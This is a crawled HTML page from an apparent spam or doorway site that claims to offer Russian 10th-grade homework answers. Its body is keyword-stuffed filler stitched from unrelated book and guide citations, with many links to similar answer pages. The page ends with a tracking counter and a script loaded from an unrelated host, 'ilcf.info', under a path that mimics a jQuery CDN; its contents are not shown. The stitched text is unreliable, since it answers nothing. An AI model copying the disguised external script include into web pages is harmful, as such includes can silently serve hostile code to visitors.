

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebaime.mysqltopgsql.com/qx6l-gdz-po-russkomu-yazyku-1-chast-10-klass-golcova.html
body_size: 2308
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по русскому языку 1 часть 10 класс гольцова - ebaime.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebaime.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по русскому языку 1 часть 10 класс гольцова</h2>
                            </header>
                            <p>2014 год. Поурочные разработки по русскому языку, 10-11 классы, Булникова Н.Н., Дмитриева Н.И. 2019 год. Методические рекомендации по подготовке к написанию итогового сочинения в 2018-2019 учебном году для учителей русского языка и литературы, Соколова Е.А., Букреева С.В. Экспедиция заготовления Государственных бумаг, 1904. — 34 с. 1 л. цветной иллюстрированный. К уроку русского языка - средняя школа. Учебники по русскому языку для средней школы, 5 - 11 классы, рабочие тетради, тесты по русскому языку </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qx6l-skachat-reshebnik-po-algebre-8-klass-aleksandrova.html">Скачать решебник по алгебре 8 класс александрова</a></li>
                                <li><a href="qx6l-gdz-i-po-vsem-predmetam-5-klass.html">Гдз i по всем предметам 5 класс</a></li>
                                <li><a href="qx6l-gdz-zadachi-na-obem.html">Гдз задачи на объем</a></li>
                                <li><a href="qx6l-rossiya-rodina-moya-sochinenie-na-angliyskom.html">Россия родина моя сочинение на английском</a></li>
                                <li><a href="qx6l-literatura-8-klass-chertova-otvety-na-voprosy-gdz.html">Литература 8 класс чертова ответы на вопросы гдз</a></li>
                                <li><a href="qx6l-reshebnik-na-zadachnik-po-fizike-lukashin.html">Решебник на задачник по физике лукашин</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-gdz-i-po-angliyskomu-kembridzhskiy-kurs-7-klassa.html">Гдз i по английскому кембриджский курс 7 класса</a></li>
                                            <li><a href="qx6l-gdz-po-angliyskomu-yazyku-5-klass-rainbow-english-afanaseva-rabochaya-tetrad.html">Гдз по английскому языку 5 класс rainbow english афанасьева рабочая тетрадь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-reshebnik-po-angliyskomu-matrix-pre-intermediate.html">Решебник по английскому matrix pre-intermediate</a></li>
                                            <li><a href="qx6l-gdz-po-angl-yaz-7-klass-angl-v-fokuse.html">Гдз по англ яз 7 класс англ в фокусе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-uchebnik-matematika-d-ekonomistov-lineynaya-algebra-malugin.html">Учебник математика д/экономистов, линейная алгебра малугин</a></li>
                                            <li><a href="qx6l-uchebniki-po-reklamnomu-pravu.html">Учебники по рекламному праву</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-i-reshebnik-po-fizike-sbornik-zadach-stepanova.html">I решебник по физике сборник задач степанова</a></li>
                                            <li><a href="qx6l-gdz-didakticheskiy-material-k-uchebniku-matematika-3-klass-kozlova.html">Гдз дидактический материал к учебнику математика 3 класс козлова</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
